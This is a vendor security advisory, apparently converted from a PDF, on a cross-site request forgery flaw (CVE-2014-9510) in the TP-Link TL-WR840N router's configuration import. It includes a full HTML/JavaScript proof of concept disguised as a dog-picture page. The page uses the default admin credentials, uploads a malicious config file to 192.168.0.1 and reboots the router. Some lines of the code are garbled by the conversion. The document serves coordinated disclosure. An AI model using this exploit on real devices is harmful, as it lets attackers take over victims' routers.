

# Security Advisory SWRX-2015-001

TP-Link TL-WR840N Configuration Import Cross-Site Request Forgery (CSRF)

## Dell SecureWorks Counter Threat Unit™ Threat Intelligence

#### Advisory Information

**Title:** TP-Link TL-WR840N Configuration Import Cross-Site Request Forgery (CSRF) **Advisory ID**: SWRX-2015-001 **Advisory URL**:<http://www.secureworks.com/cyber-threat-intelligence/advisories/SWRX-2015-001/> **Date published**: Wednesday, January 7, 2015 **CVE**: CVE-2014-9510 **CVSS v2 base score**: 9.3 **Date of last update**: Wednesday, January 7, 2015 **Vendors contacted**: TP-Link **Release mode**: Coordinated **Discovered by**: Sean Wright, Dell SecureWorks

### Summary

TP-Link is a primary provider of networking equipment and wireless products for small and home offices as well as for small to midsized businesses. [TL-WR840N](http://www.tp-link.com/en/products/details/?model=TL-WR840N) is a combination wired/wireless router specifically targeted to small business and home office networking environments. The router's web administration console contains a cross-site request forgery (CSRF) vulnerability that allows threat actors to import their own configuration to the router. An attack could alter any configuration setting on the device.

### Affected products

This vulnerability affects TP-Link TL-WR840N v1 (firmware 3.13.27, build 140714 and prior).

### Vendor information, solutions, and workarounds

TL-WR840N users should [upgrade](http://www.tp-link.com/en/support/download/?model=TL-WR840N&version=V1#tbl_j) the router's firmware to 3.13.27, build 141120 or later.

### **Details**

The TP-Link TL-WR840N router provides a web administration console that enables the device owner to change the router's configuration. The administration console includes an option to import an existing configuration from a binary file, but this feature is vulnerable to CSRF attacks. A threat actor could use social engineering to trick a victim into visiting a malicious web page that exploits the CSRF vulnerability and imports a malicious configuration file via the router's web administration console. The attacker could change any settings on the router, including the firewall settings and the router's remote administration capabilities. If the device owner has not changed the default username and password, then the attack would not require the victim to log into the router's web administration console.

To overcome the difficulties of creating the binary payload, a threat actor could purchase a separate TL-WR840N router, use the web administration console to form the malicious configuration payload, and

then import this payload into the victim's router. Tests by Dell SecureWorks researchers confirmed that a backup binary from one router can be imported into another router.

### CVSS severity (version 2.0)

**Access vector**: Network **Access complexity**: Medium **Authentication**: None **Impact type**: Allow modification of any router configuration **Confidentiality impact**: Complete **Integrity impact**: Complete **Availability impact**: Complete **CVSS v2 base score**: 9.3 **CVSS v2 impact subscore**: 10 **CVSS v2 exploitability subscore**: 8.6 **CVSS v2 vector**: (AV:N/AC:M/Au:N/C:C/I:C/A:C)

#### Proof of concept

The HTML source code provides a proof of concept (PoC) that exploits the CSRF flaw. This PoC automatically logs into the router's web administration console using the default username and password shipped on all models, making an attack possible without user login if the user did not change these defaults.

```
<html>
     <head><title>Cool Dog Pic</title></head>
     <body>
          <script type="text/javascript">
               exploit();
               function getConfigurationFile(file){
                    var xmlhttp = new XMLHttpRequest();
                    xmlhttp.open("GET", file, false); 
                    xmlhttp.overrideMimeType("text/plain; charset=x-user-defined"); 
                    xmlhttp.send(null);
                    return xmlhttp.responseText;
               }
               function uploadFileToRouter(fileData, fileName) {
                    var boundary = '367815278484079563322656070';
                    var body = '':body += '-----------------------------' + boundary + '\r\n';
                    body += 'Content-Disposition: form-data; name="filename"; 
filename="config.bin"\r\n';
                    body += 'Content-Type: application/octet-stream\r\n';
                    body += ' \r \n\text{'};
                    for (var i = 0; i < fileData.length; i++) {
                           body += String.fromCharCode(fileData.charCodeAt(i) & 0xff);
                    }
                    body += '\r\n';
                    body += '-----------------------------' + boundary + '\r\n';
```

```
body += 'Content-Disposition: form-data; name="Restore"\r\n';
                    body += ' \r \n\ln';body += 'Restore\r\n';
                    body += '-----------------------------' + boundary + '--\r\n';
                   var xmlhttp = new XMLHttpRequest();
                   xmlhttp.open("POST", 
"http://192.168.0.1/incoming/RouterBakCfgUpload.cfg", true);
                   xmlhttp.withCredentials = true;
                   xmlhttp.setRequestHeader("Content-Type", 'multipart/form-data; 
boundary=---------------------------' + boundary);
                   xmlhttp.setRequestHeader('Content-length', body.length);
                   xmlhttp.sendAsBinary(body);
              }
              function rebootRouter() {
                   var xmlhttp = new XMLHttpRequest();
                   xmlhttp.open("GET", 
"http://192.168.0.1/userRpm/ConfUpdateTemp.htm", true);
                   xmlhttp.withCredentials = true;
                   xmlhttp.send(null);
              }
              function sleep(milliseconds) {
                   var start = new Date().getTime();
                   for (var i = 0; i < 1e7; i++) {
                           if ((new Date().getTime() - start) > milliseconds) {
                                        break;
           }
                     }
               }
              function exploit() {
                    sleep(3000);
                   var c = getConfigurationFile('config.bin');
                   uploadFileToRouter(c, 'config.bin');
                   rebootRouter();
               }
          </script>
          <img 
src="http://fc05.deviantart.net/fs71/f/2012/092/a/e/awww__derp_puppy_by_chrisiipoo-
d4uuah3.jpg"></img>
         <img width="0" height="0" src="http://admin:admin@192.168.0.1" 
class="hidden"></img>
    </body>
</html>
```SecureWorks

DØU

Figure 1 shows the Remote Management configuration before the PoC is run.

| <b>TP-LINK®</b><br>300M Wireless N Router<br>Model No. 11, WRS40N                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>States</b><br><b>Ouick Setup</b><br><b>Remote Management</b><br>WF <sub>5</sub><br><b>Betweek</b><br>Web Management Port<br>80<br><b>Wireless</b><br>Enter 255 255 255 255 for all).<br>Remote Management # Address:<br>0000<br><b>DIRCP</b><br><b>Tornarding</b><br><b>Security</b><br>Save<br>- Basic Security<br>- Advanced Security<br><b>Local Management</b><br><b>Decurte Management</b><br><b>Parental Control</b><br><b>Access Control</b><br><b>Advanced Routing</b><br><b>Randvieth Control</b><br>P & MAC Sinding<br><b>Dynamic DIGS</b><br><b>System Tools</b> | Remote Management Help<br>This feature aboves you to manage your Router from a remote location via the internet.<br>. Web Management Port - Web browser access normally uses the standard HTTP service port 80. This Pouler's<br>default remote management web port number is 80. For greater security you can change the remote<br>management web port to a custom port by entering that number in the box provided. Choose a number<br>between 1 and 65535 but do not use the number of any common senice port.<br>. Remote Management IP Address - This is the current address you will use when accessing your Router from<br>the Internet. This function is disabled when the IP address is set to the default value of 0.0.0.0. To enable this<br>function change 0.0.0.0 to a valid IP address. If set to 255.255.255.255, then all the hosts can access the<br>Pouter from internet.<br>To access the Pouter, you should enter your Pouter's WAN IP address into your browser's address (in IE) or location (in<br>Netscape) box, followed by a colon and the custom port number you set in the Web Management Port box. For<br>example, if your Pouter's WAII address is 202 96.12 & and you use port number 8080, enter http://202 96.12 & 8080 in<br>your brewser. You will be asked for the Pouter's password. After successfully entering the password, you will be able to<br>access the Router's web-based utility<br><b>Blother:</b><br>1. Be sure to change the Fouler's default password to a secure password.<br>2. If the web management port conflicts with the one used for a Virtual Server entry the entry will be automatically<br>disabled after the setting is saved |

Figure 1. Initial remote management configuration. (Source: Dell SecureWorks)

Figure 2 shows the PoC being run, along with the requests being performed.



Figure 2. PoC in progress. (Source: Dell SecureWorks)